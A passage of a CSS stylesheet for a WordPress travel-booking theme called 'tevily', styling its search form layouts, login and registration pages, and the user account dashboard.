    font-size: 16px;
    color: #313041;
    font-weight: 700;
    text-align: left;
    padding-bottom: 15px;
  }
  .tevily-search-form #search_form .input-group > .is-active.search_advanced_field .search_advanced_title:before {
    padding-right: 10px;
    position: relative;
    top: 6px;
  }
}

.tevily-search-form.layout-1 #search_form .input-group .search_advanced_field .search_advanced_select_wrapper, .tevily-search-form.layout-1-2 #search_form .input-group .search_advanced_field .search_advanced_select_wrapper {
  margin: 9px 0 0;
  left: 0;
  right: 0 !important;
}

.tevily-search-form.layout-1 #search_form.form-col-1 .input-group > .is-active:not(.search_advanced_field), .tevily-search-form.layout-1-2 #search_form.form-col-1 .input-group > .is-active:not(.search_advanced_field) {
  max-width: calc( (100% - 240px) / 1);
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc( (100% - 240px) / 1);
  flex: 0 0 calc( (100% - 240px) / 1);
}

.tevily-search-form.layout-1 #search_form.form-col-2 .input-group > .is-active:not(.search_advanced_field), .tevily-search-form.layout-1-2 #search_form.form-col-2 .input-group > .is-active:not(.search_advanced_field) {
  max-width: calc( (100% - 240px) / 2);
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc( (100% - 240px) / 2);
  flex: 0 0 calc( (100% - 240px) / 2);
}

@media (max-width: 800px) {
  .tevily-search-form.layout-1 #search_form.form-col-2 .input-group > .is-active:not(.search_advanced_field), .tevily-search-form.layout-1-2 #search_form.form-col-2 .input-group > .is-active:not(.search_advanced_field) {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    border-bottom: 1px solid #EBE6DE;
    border-right: 0;
    display: block;
  }
}

.tevily-search-form.layout-1 #search_form.form-col-3 .input-group > .is-active:not(.search_advanced_field), .tevily-search-form.layout-1-2 #search_form.form-col-3 .input-group > .is-active:not(.search_advanced_field) {
  max-width: calc( (100% - 240px) / 3);
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc( (100% - 240px) / 3);
  flex: 0 0 calc( (100% - 240px) / 3);
}

@media (max-width: 800px) {
  .tevily-search-form.layout-1 #search_form.form-col-3 .input-group > .is-active:not(.search_advanced_field), .tevily-search-form.layout-1-2 #search_form.form-col-3 .input-group > .is-active:not(.search_advanced_field) {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    border-bottom: 1px solid #EBE6DE;
    border-right: 0;
    display: block;
  }
}

.tevily-search-form.layout-1 #search_form.form-col-4 .input-group > .is-active:not(.search_advanced_field), .tevily-search-form.layout-1-2 #search_form.form-col-4 .input-group > .is-active:not(.search_advanced_field) {
  max-width: calc( (100% - 240px) / 4);
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc( (100% - 240px) / 4);
  flex: 0 0 calc( (100% - 240px) / 4);
}

.tevily-search-form.layout-1 #search_form.form-col-4 .input-group > .is-active:not(.search_advanced_field).search_guests_field, .tevily-search-form.layout-1-2 #search_form.form-col-4 .input-group > .is-active:not(.search_advanced_field).search_guests_field {
  max-width: calc( (100% - 240px) * 0.2);
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc( (100% - 240px) * 0.2);
  flex: 0 0 calc( (100% - 240px) * 0.2);
}

.tevily-search-form.layout-1 #search_form.form-col-4 .input-group > .is-active:not(.search_advanced_field).add_input_field[data-tax="ba_location"], .tevily-search-form.layout-1-2 #search_form.form-col-4 .input-group > .is-active:not(.search_advanced_field).add_input_field[data-tax="ba_location"] {
  max-width: calc( (100% - 240px) * 0.3);
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc( (100% - 240px) * 0.3);
  flex: 0 0 calc( (100% - 240px) * 0.3);
}

@media (max-width: 1024px) {
  .tevily-search-form.layout-1 #search_form.form-col-4 .input-group > .is-active:not(.search_advanced_field), .tevily-search-form.layout-1-2 #search_form.form-col-4 .input-group > .is-active:not(.search_advanced_field) {
    max-width: calc( (100% - 240px) / 2) !important;
    -webkit-box-flex: 0 !important;
    -ms-flex: 0 0 calc( (100% - 240px) / 2) !important;
    flex: 0 0 calc( (100% - 240px) / 2) !important;
  }
  .tevily-search-form.layout-1 #search_form.form-col-4 .input-group > .is-active:not(.search_advanced_field) .field-group-content, .tevily-search-form.layout-1-2 #search_form.form-col-4 .input-group > .is-active:not(.search_advanced_field) .field-group-content {
    border-bottom: 1px solid #EBE6DE;
    margin: 5px 0;
  }
}

@media (max-width: 800px) {
  .tevily-search-form.layout-1 #search_form.form-col-4 .input-group > .is-active:not(.search_advanced_field), .tevily-search-form.layout-1-2 #search_form.form-col-4 .input-group > .is-active:not(.search_advanced_field) {
    max-width: 100% !important;
    -webkit-box-flex: 0 !important;
    -ms-flex: 0 0 100% !important;
    flex: 0 0 100% !important;
    border-right: 0;
    display: block;
  }
}

@media (max-width: 1024px) {
  .tevily-search-form.layout-1 #search_form.form-col-4 .input-group .search_advanced_field, .tevily-search-form.layout-1-2 #search_form.form-col-4 .input-group .search_advanced_field {
    margin-top: -68px !important;
  }
}

@media (max-width: 800px) {
  .tevily-search-form.layout-1 #search_form.form-col-4 .input-group .search_advanced_field, .tevily-search-form.layout-1-2 #search_form.form-col-4 .input-group .search_advanced_field {
    display: none;
  }
}

.tevily-search-form.layout-1 #search_form.form-col-5 .input-group > .is-active:not(.search_advanced_field), .tevily-search-form.layout-1-2 #search_form.form-col-5 .input-group > .is-active:not(.search_advanced_field) {
  max-width: calc( (100% - 240px) / 5);
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc( (100% - 240px) / 5);
  flex: 0 0 calc( (100% - 240px) / 5);
}

@media (max-width: 1024px) {
  .tevily-search-form.layout-1 #search_form.form-col-5 .input-group > .is-active:not(.search_advanced_field), .tevily-search-form.layout-1-2 #search_form.form-col-5 .input-group > .is-active:not(.search_advanced_field) {
    max-width: 100% !important;
    -webkit-box-flex: 0 !important;
    -ms-flex: 0 0 100% !important;
    flex: 0 0 100% !important;
    border-bottom: 1px solid #EBE6DE;
    border-right: 0;
    display: block;
  }
}

@media (max-width: 1024px) {
  .tevily-search-form.layout-1 #search_form.form-col-5 .input-group .search_advanced_field, .tevily-search-form.layout-1-2 #search_form.form-col-5 .input-group .search_advanced_field {
    position: relative;
    width: 100%;
    margin-top: 0 !important;
    padding: 0 20px;
  }
  .tevily-search-form.layout-1 #search_form.form-col-5 .input-group .search_advanced_field .search_advanced_title, .tevily-search-form.layout-1-2 #search_form.form-col-5 .input-group .search_advanced_field .search_advanced_title {
    display: inline-block !important;
    font-size: 16px;
    color: #313041;
    font-weight: 700;
    text-align: left;
    padding-bottom: 15px;
  }
  .tevily-search-form.layout-1 #search_form.form-col-5 .input-group .search_advanced_field .search_advanced_title:before, .tevily-search-form.layout-1-2 #search_form.form-col-5 .input-group .search_advanced_field .search_advanced_title:before {
    padding-right: 10px;
    position: relative;
    top: 6px;
  }
}

.tevily-search-form.layout-1 #search_form.form-col-6 .input-group > .is-active:not(.search_advanced_field), .tevily-search-form.layout-1-2 #search_form.form-col-6 .input-group > .is-active:not(.search_advanced_field) {
  max-width: calc( (100% - 240px) / 6);
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc( (100% - 240px) / 6);
  flex: 0 0 calc( (100% - 240px) / 6);
}

@media (max-width: 1024px) {
  .tevily-search-form.layout-1 #search_form.form-col-6 .input-group > .is-active:not(.search_advanced_field), .tevily-search-form.layout-1-2 #search_form.form-col-6 .input-group > .is-active:not(.search_advanced_field) {
    max-width: calc( (100% - 240px) / 3) !important;
    -webkit-box-flex: 0 !important;
    -ms-flex: 0 0 calc( (100% - 240px) / 3) !important;
    flex: 0 0 calc( (100% - 240px) / 3) !important;
  }
  .tevily-search-form.layout-1 #search_form.form-col-6 .input-group > .is-active:not(.search_advanced_field) .field-group-content, .tevily-search-form.layout-1-2 #search_form.form-col-6 .input-group > .is-active:not(.search_advanced_field) .field-group-content {
    border-bottom: 1px solid #EBE6DE;
  }
}

@media (max-width: 800px) {
  .tevily-search-form.layout-1 #search_form.form-col-6 .input-group > .is-active:not(.search_advanced_field), .tevily-search-form.layout-1-2 #search_form.form-col-6 .input-group > .is-active:not(.search_advanced_field) {
    max-width: 100% !important;
    -webkit-box-flex: 0 !important;
    -ms-flex: 0 0 100% !important;
    flex: 0 0 100% !important;
    border-right: 0;
    display: block;
  }
}

@media (max-width: 1024px) {
  .tevily-search-form.layout-1 #search_form.form-col-6 .input-group > .is-active:not(.search_advanced_field) .search_advanced_field, .tevily-search-form.layout-1-2 #search_form.form-col-6 .input-group > .is-active:not(.search_advanced_field) .search_advanced_field {
    margin-top: -86px !important;
  }
}

.tevily-search-form.layout-1 #search_form .input-group > .is-active .field-group-content ul.add_ids_list {
  left: -20px !important;
  right: -20px !important;
}

@media (max-width: 1024px) {
  .tevily-search-form.layout-1 #search_form .input-group > .is-active .field-group-content ul.add_ids_list {
    left: 0 !important;
    right: 0 !important;
  }
}

.tevily-search-form.layout-1-2 #search_form {
  width: 100%;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);
  border-radius: 8px;
  padding: 20px;
  background: #fff;
}

@media (max-width: 1024px) {
  .tevily-search-form.layout-1-2 #search_form {
    padding: 15px;
  }
}

.tevily-search-form.layout-1-2 #search_form .input-group > .is-active {
  padding: 0 20px 0 0;
  border-right: 0;
}

@media (max-width: 800px) {
  .tevily-search-form.layout-1-2 #search_form .input-group > .is-active {
    padding: 0;
  }
}

.tevily-search-form.layout-1-2 #search_form .input-group > .is-active .field-group-content {
  padding-bottom: 10px;
  border-bottom: 2px solid #EBE6DE;
}

.tevily-search-form.layout-1-2 #search_form .input-group > .is-active .field-group-content ul.add_ids_list {
  margin-top: 5px !important;
  width: 100%;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}

@media (max-width: 1024px) {
  .tevily-search-form.layout-1-2 #search_form .input-group > .is-active .field-group-content ul.add_ids_list {
    margin-top: 0 !important;
  }
}

.tevily-search-form.layout-1-2 #search_form .input-group .search_advanced_field {
  padding-right: 15px;
  width: 60px;
}

.tevily-search-form.layout-1-2 #search_form .submit {
  width: 170px;
}

.tevily-search-form.layout-1-2 #search_form .submit button {
  border-radius: 8px !important;
  height: auto;
}

@media (max-width: 800px) {
  .tevily-search-form.layout-1-2 #search_form .submit {
    width: 100%;
    padding: 15px 0 0;
  }
}

.tevily-search-form.layout-2 #search_form {
  padding: 30px;
  border: 1px solid rgba(0, 0, 0, 0.06);
  border-radius: 8px;
}

.tevily-search-form.layout-2 #search_form .input-group {
  display: block;
}

.tevily-search-form.layout-2 #search_form .input-group > .is-active {
  width: 100%;
  padding: 0;
  border: none;
  border-bottom: 1px solid #EBE6DE !important;
  padding-bottom: 15px;
  margin-bottom: 15px;
  width: 100% !important;
  max-width: 100% !important;
}

.tevily-search-form.layout-2 #search_form .input-group > .is-active .field-group-content {
  border: none !important;
  padding: 0 !important;
  margin: 0 !important;
}

.tevily-search-form.layout-2 #search_form .input-group > .is-active ul.add_ids_list {
  left: 0;
  right: 0;
  margin-top: 15px !important;
  width: 100%;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}

.tevily-search-form.layout-2 #search_form .input-group .search_advanced_field {
  position: relative;
  z-index: 1;
  border: none;
  margin: 0 !important;
}

.tevily-search-form.layout-2 #search_form .input-group .search_advanced_field .search_advanced_title {
  display: none;
}

.tevily-search-form.layout-2 #search_form .input-group .search_advanced_field .search_advanced_select_wrapper {
  display: block;
  position: relative;
  left: 0;
  right: 0 !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  margin: 0;
  padding: 0;
  width: 100%;
  min-width: 100%;
}

.tevily-search-form.layout-2 #search_form .input-group .search_advanced_field .search_advanced_select_wrapper > div {
  border: none !important;
}

.tevily-search-form.layout-2 #search_form .input-group .search_advanced_field .search_advanced_select_wrapper .price-header, .tevily-search-form.layout-2 #search_form .input-group .search_advanced_field .search_advanced_select_wrapper .advanced-header {
  display: block;
}

.tevily-search-form.layout-2 #search_form .input-group .search_advanced_field .search_advanced_select_wrapper .advanced-taxonomy-block .add_ids_list {
  font-size: 16px;
}

.tevily-search-form.layout-2 #search_form .input-group .search_advanced_field .search_advanced_select_wrapper .advanced-taxonomy-block .add_ids_list .term_item {
  width: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%;
  padding: 5px 0;
}

.tevily-search-form.layout-2 #search_form .input-group .search_advanced_field .search_advanced_select_wrapper .advanced-taxonomy-block .add_ids_list .term_item_level_0:not(.term_item_checkbox) {
  font-weight: 700;
  color: #313041;
}

.tevily-search-form.layout-2 #search_form .input-group .search_advanced_field .search_guests_apply {
  display: none;
}

.tevily-search-form.layout-2 #search_form .input-group .submit {
  position: relative;
  width: auto;
  height: auto;
  padding: 0;
  margin: 0 !important;
}

.tevily-search-form.layout-2 #search_form .input-group .submit .btn-search {
  border-radius: 8px;
  position: relative;
}

.my_account_page_content_wrapper.login-register-page {
  background: #F1F2F6;
  padding: 100px 0 !important;
  min-height: auto !important;
  margin: 0;
}

.my_account_page_content_wrapper.login-register-page .z-register-form {
  border-radius: 8px;
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  background: #fff;
}

.my_account_page_content_wrapper.login-register-page .z-register-form .modal-header {
  display: none;
}

.my_account_page_content_wrapper.login-register-page .z-register-form .register-content-left {
  background: #EFF6FE;
  position: relative;
}

.my_account_page_content_wrapper.login-register-page .z-register-form .register-content-left .img-register {
  display: inline-block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.my_account_page_content_wrapper.login-register-page .z-register-form .register-content-left .content-inner {
  padding: 0 15px;
  text-align: center;
  position: absolute;
  bottom: 20px;
  left: 0;
  width: 100%;
  font-weight: 500;
  font-size: 16px;
}

.my_account_page_content_wrapper.login-register-page .z-register-form .register-form-content {
  padding: 50px;
}

.my_account_page_content_wrapper.login-register-page .z-register-form .register-form-content .title {
  margin: 0 0 6px;
  font-size: 30px;
}

.my_account_page_content_wrapper.login-register-page .z-register-form .register-form-content .desc {
  font-size: 16px;
}

.my_account_page_content_wrapper.login-register-page .z-register-form .register-form-content #registration_form {
  margin: 0 -15px;
}

.my_account_page_content_wrapper.login-register-page .z-register-form .register-form-content #registration_form > div {
  padding: 10px 15px;
}

.my_account_page_content_wrapper.login-register-page .z-register-form .register-form-content #registration_form > div label {
  color: #313041;
}

.my_account_page_content_wrapper.login-register-page .z-register-form .register-form-content .statement {
  text-align: left !important;
}

.my_account_page_content_wrapper.login-register-page .z-register-form .register-form-content .statement .register-notes {
  font-weight: 500;
}

.my_account_page_content_wrapper.login-register-page .z-register-form .register-form-content .new-submit {
  text-align: left;
}

.my_account_page_content_wrapper.login-register-page .z-register-form .register-form-content .new-submit #new-submit {
  border: none;
}

.my_account_page_content_wrapper.login-register-page .z-register-form .register-form-content .new-submit #new-submit:hover {
  background: var(--tevily-theme-color);
  color: #fff;
}

.my_account_page_content_wrapper.login-register-page .z-login-form {
  border-radius: 8px;
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  background: #fff;
  max-width: 600px;
  margin: 0 auto;
}

.my_account_page_content_wrapper.login-register-page .z-login-form .form-content {
  padding: 50px;
}

.my_account_page_content_wrapper.login-register-page .z-login-form .form-content #babe_login {
  display: block;
}

.my_account_page_content_wrapper.login-register-page .z-login-form .form-content #babe_login > div {
  width: 100%;
  padding: 10px 0;
}

.my_account_page_content_wrapper.login-register-page .z-login-form .form-content #babe_login > div label {
  color: #313041;
  font-weight: 500;
}

.my_account_page_content_wrapper.login-register-page .z-login-form .form-content #forgot_url a {
  color: var(--tevily-theme-color);
  font-size: 16px;
  font-weight: 500;
}

.my_account_page_content_wrapper.login-register-page .z-login-form .form-content #forgot_url a:hover {
  text-decoration: underline;
}

.my_account_page_content_wrapper.login-register-page .z-login-form .form-content .user-registration {
  text-align: center;
}

.my_account_page_content_wrapper.login-register-page .z-login-form .form-content .user-registration a {
  color: var(--tevily-theme-color);
  margin-left: 6px;
}

.my_account_page_content_wrapper.login-register-page .z-login-form .form-content .user-registration a:hover {
  text-decoration: underline;
}

.my_account_page_content_wrapper #login_registration h3 {
  display: none;
}

.my_account_page_content_wrapper #login_registration .registration_link {
  display: none;
}

.my_account_page_content_wrapper #login_registration #registration {
  display: block;
}

.my_account_page_content_wrapper .my_account_user_profile {
  background: #fff;
  border-radius: 8px;
  -webkit-box-shadow: 0 0 20px 0 rgba(6, 30, 98, 0.08);
  box-shadow: 0 0 20px 0 rgba(6, 30, 98, 0.08);
  padding: 20px;
  margin: 0 10px 15px;
}

.my_account_page_content_wrapper .my_account_user_profile .my_account_user_avatar {
  margin-right: 20px;
}

@media (max-width: 600px) {
  .my_account_page_content_wrapper .my_account_user_profile .my_account_user_avatar {
    margin-right: 0;
  }
}

.my_account_page_content_wrapper .my_account_user_profile .my_account_user_info {
  margin: 0 10px;
}

.my_account_page_content_wrapper .my_account_user_profile .my_account_user_info table {
  border: 0;
  margin: 0;
}

.my_account_page_content_wrapper .my_account_user_profile .my_account_user_info table td {
  border: 0;
  line-height: 30px;
  font-size: 16px;
  line-height: 20px;
}

.my_account_page_content_wrapper .my_account_user_profile .my_account_user_info table td.my_account_label {
  padding-right: 15px;
  font-weight: 500;
  color: #313041;
}

.my_account_page_content_wrapper .my_account_user_profile .my_account_user_info table td.my_account_label:after {
  content: ':';
}

.tevily-dashboard-page .my-account-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0 30px;
  height: 68px;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 11;
  -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.05);
  background: #fff;
}

@media (max-width: 640px) {
  .tevily-dashboard-page .my-account-header {
    padding: 0 15px;
  }
}

.tevily-dashboard-page .my-account-header .logo {
  max-width: 180px;
}

@media (max-width: 640px) {
  .tevily-dashboard-page .my-account-header .logo {
    max-width: 100px;
    padding-top: 10px;
  }
}

.tevily-dashboard-page .my-account-header .logo img {
  max-height: 100%;
}

.tevily-dashboard-page .my-account-header .header-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.tevily-dashboard-page .my-account-header .header-right .wishlist {
  margin-right: 15px;
  padding-right: 15px;
  border-right: 1px solid #EBE6DE;
}

.tevily-dashboard-page .my-account-header .header-right .wishlist a {
  color: var(--tevily-theme-color);
  font-size: 16px;
  position: relative;
  top: 2px;
}

@media (max-width: 640px) {
  .tevily-dashboard-page .my-account-header .header-right .wishlist a {
    font-size: 0;
    top: 6px;
  }
}

.tevily-dashboard-page .my-account-header .header-right .wishlist a i {
  font-size: 18px;
}

@media (max-width: 640px) {
  .tevily-dashboard-page .my-account-header .header-right .wishlist a i {
    font-size: 26px;
  }
}

.tevily-dashboard-page .my-account-header .header-right .wishlist a:hover {
  text-decoration: underline;
}

.tevily-dashboard-page .my-account-header .header-right .user-profile {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.tevily-dashboard-page .my-account-header .header-right .user-profile .avata {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  overflow: hidden;
}

.tevily-dashboard-page .my-account-header .header-right .user-profile .name {
  text-transform: capitalize;
  font-size: 16px;
  margin-left: 10px;
  font-weight: 500;
}

@media (max-width: 640px) {
  .tevily-dashboard-page .my-account-header .header-right .user-profile .name {
    display: none;
  }
}

.tevily-dashboard-page #my_account_page_wrapper {
  margin-top: 68px;
}

@media (max-width: 881px) {
  .tevily-dashboard-page #my_account_page_wrapper {
    position: relative;
  }
}

.tevily-dashboard-page .my_account_page_nav_wrapper {
  position: fixed;
  top: 68px;
  bottom: 0;
  left: 0;
  z-index: 9;
  background: #fff;
  -webkit-box-shadow: 0 6px 15px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 6px 15px 0 rgba(0, 0, 0, 0.1);
  border-right: 1px solid #EBE6DE;
  padding: 0;
  width: 300px;
}

@media (max-width: 881px) {
  .tevily-dashboard-page .my_account_page_nav_wrapper {
    position: absolute;
    top: 12px;
    bottom: auto;
    margin: 0 !important;
    left: 10px;
  }
  .tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_selector {
    border: none;
    border-top: 1px solid #EBE6DE;
    border-bottom: 1px solid #EBE6DE;
    border-radius: 0;
  }
}

.tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list {
  padding: 30px 0;
  position: relative;
}

@media (max-width: 881px) {
  .tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list {
    border: none;
  }
}

.tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list ul.my_account_nav_list_0 > li > .my_account_nav_item_title {
  padding: 5px 20px;
  text-transform: uppercase;
  font-size: 14px;
  color: #313041;
}

.tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list ul.my_account_nav_list_1 li, .tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list ul.my_account_nav_list_0 li {
  background: none;
}

.tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list ul.my_account_nav_list_1 li > a, .tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list ul.my_account_nav_list_0 li > a {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  position: relative;
}

.tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list ul.my_account_nav_list_1 li > a:after, .tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list ul.my_account_nav_list_0 li > a:after {
  content: '';
  width: 3px;
  height: 100%;
  background: var(--tevily-theme-color);
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  opacity: 0;
}

.tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list ul.my_account_nav_list_1 li > a .my_account_nav_item_title, .tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list ul.my_account_nav_list_0 li > a .my_account_nav_item_title {
  font-size: 16px;
  color: var(--tevily-body-color);
  padding: 8px 20px;
}

.tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list ul.my_account_nav_list_1 li > a .my_account_nav_item_title .my_account_nav_item_icon, .tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list ul.my_account_nav_list_0 li > a .my_account_nav_item_title .my_account_nav_item_icon {
  font-size: 22px;
  margin-right: 5px;
  position: relative;
  top: 2px;
}

.tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list ul.my_account_nav_list_1 li > a .my_account_nav_item_title:hover, .tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list ul.my_account_nav_list_0 li > a .my_account_nav_item_title:hover {
  background: #F5F7FA;
}

.tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list ul.my_account_nav_list_1 li > a .my_account_nav_item_title:hover:after, .tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list ul.my_account_nav_list_0 li > a .my_account_nav_item_title:hover:after {
  opacity: 1;
}

.tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list ul.my_account_nav_list_1 li.my_account_nav_item_current > a, .tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list ul.my_account_nav_list_0 li.my_account_nav_item_current > a {
  background: #F5F7FA;
}

.tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list ul.my_account_nav_list_1 li.my_account_nav_item_current > a:after, .tevily-dashboard-page .my_account_page_nav_wrapper .my_account_page_nav_list ul.my_account_nav_list_0 li.my_account_nav_item_current > a:after {
  opacity: 1;
}

.tevily-dashboard-page .my_account_page_nav_wrapper .mCSB_container {
  margin: 0;
}

.tevily-dashboard-page .my_account_page_nav_wrapper #mCSB_1_scrollbar_vertical {
  width: 4px;
}

.tevily-dashboard-page .my_account_page_nav_wrapper .mCSB_dragger_bar {
  background: #ccc !important;
}

.tevily-dashboard-page .my_account_page_nav_wrapper .mCSB_draggerRail {
  background: none;
}

.tevily-dashboard-page .my_account_page_content_wrapper {
  padding: 0 20px 20px 320px;
  min-height: calc(100vh - 68px);
  background: #F5F7FA;
  margin-top: 0 !important;
}

@media (max-width: 881px) {
  .tevily-dashboard-page .my_account_page_content_wrapper {
    padding: 0;
  }
}

.tevily-dashboard-page .my_account_page_content_wrapper .my_account-content-inner {
  max-width: 1200px;
  margin: 50px auto;
}

@media (max-width: 881px) {
  .tevily-dashboard-page .my_account_page_content_wrapper .my_account-content-inner {
    margin: 70px auto 50px;
  }
}

.tevily-dashboard-page .my_account_all_posts_inner, .tevily-dashboard-page .my_account_my_bookings_inner, .tevily-dashboard-page .my_account_edit_post_inner, .tevily-dashboard-page #edit_user_profile, .tevily-dashboard-page #change_user_password {
  background: #fff;
  -webkit-box-shadow: 0 0 20px 0 rgba(6, 30, 98, 0.08);
  box-shadow: 0 0 20px 0 rgba(6, 30, 98, 0.08);
  padding: 20px;
  border-radius: 8px;
  overflow: auto;
}

@media (max-width: 881px) {
  .tevily-dashboard-page .my_account_all_posts_inner, .tevily-dashboard-page .my_account_my_bookings_inner, .tevily-dashboard-page .my_account_edit_post_inner, .tevily-dashboard-page #edit_user_profile, .tevily-dashboard-page #change_user_password {
    padding: 10px;
  }
}

.tevily-dashboard-page .my_account_all_posts_inner .my_account_all_posts_total, .tevily-dashboard-page .my_account_my_bookings_inner .my_account_all_posts_total, .tevily-dashboard-page .my_account_edit_post_inner .my_account_all_posts_total, .tevily-dashboard-page #edit_user_profile .my_account_all_posts_total, .tevily-dashboard-page #change_user_password .my_account_all_posts_total {
  color: #313041;
  font-size: 16px;
}

.tevily-dashboard-page #edit_user_profile {
  overflow: hidden;
}

.tevily-dashboard-page #edit_user_profile .edit-profile-avatar {
  width: 100%;
  text-align: center;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  display: block;
  position: relative;
  padding-bottom: 60px;
}

.tevily-dashboard-page #edit_user_profile .edit-profile-avatar img {
  border-radius: 6px;
}

.tevily-dashboard-page #edit_user_profile .edit-profile-avatar .button_link {
  position: absolute;
  background: var(--tevily-theme-color);
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  padding: 8px 15px;
  font-size: 14px;
  letter-spacing: 0;
  text-transform: none;
  border-radius: 4px;
}

.tevily-dashboard-page .edit-profile-form-block {
  margin-bottom: 10px !important;
}

.tevily-dashboard-page .edit-profile-form-block .checkout_form_input_underline {
  display: none;
}

.tevily-dashboard-page .edit-profile-form-block .checkout_form_input_label {
  font-size: 14px;
  color: #313041;
  margin-bottom: 3px;
  -webkit-transform: scale(1);
  transform: scale(1);
  position: relative;
  font-weight: 500;
}

.tevily-dashboard-page .cmb-type-group .cmb-row.cmb-repeat-group-field, .tevily-dashboard-page .cmb2-postbox .cmb-row.cmb-repeat-group-field {
  padding: 15px;
}

.tevily-dashboard-page .cmb-th {
  width: 20% !important;
  float: left;
  font-weight: 500;
  color: var(--tevily-heading-color);
  font-size: 16px;
  line-height: 22px;
  padding-top: 4px;
  padding-right: 10px;
}

.tevily-dashboard-page .cmb-th + .cmb-td, .tevily-dashboard-page .cmb-type-group .cmb-th + .cmb-td, .tevily-dashboard-page .cmb2-postbox .cmb-th + .cmb-td {
  width: 80%;
  float: right;
}

.tevily-dashboard-page .cmb-type-group .cmb-repeatable-group:not(:last-of-type), .tevily-dashboard-page .cmb-type-group .cmb-row:not(:last-of-type), .tevily-dashboard-page .cmb2-postbox .cmb-repeatable-group:not(:last-of-type), .tevily-dashboard-page .cmb2-postbox .cmb-row:not(:last-of-type) {
  margin-bottom: 15px;
  padding-bottom: 10px;
}

.tevily-dashboard-page .cmb-repeatable-group .cmb-group-title {
  background: #E9E9E9;
}

.tevily-dashboard-page .cmb-group-description .cmb-th {
  width: 100% !important;
}

.tevily-dashboard-page .cmb-group-description > .cmb-th {
  font-weight: 700;
  color: #313041;
  text-transform: uppercase;
  font-size: 16px !important;
}

.tevily-dashboard-page .cmb-group-description > .cmb-th .cmb2-metabox-description {
  font-style: normal;
}

.tevily-dashboard-page .cmb-type-price-details .cmb-td #prices-form {
  margin-bottom: 10px !important;
}

.tevily-dashboard-page .cmb-type-price-details .cmb-td h3 {
  font-size: 20px;
}

.tevily-dashboard-page .cmb-type-price-details .cmb-td .button-secondary {
  padding: 0 10px 1px !important;
  border: none;
  height: 28px;
}

.tevily-dashboard-page .cmb-type-price-details .cmb-td .button-secondary:hover {
  background: var(--tevily-theme-color);
  color: #fff;
}

.tevily-dashboard-page .cmb-type-discount .cmb-td .discount-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  font-size: 16px;
}

.tevily-dashboard-page .cmb-type-discount .cmb-td .discount-block > div {
  margin-right: 15px;
}

.tevily-dashboard-page .cmb-type-tax-children-multicheck {
  border-bottom: 1px solid #EBE6DE;
  padding: 15px 0 0 !important;
}

.tevily-dashboard-page .cmb-type-tax-children-multicheck .term_item {
  margin-bottom: 18px;
  float: left;
}

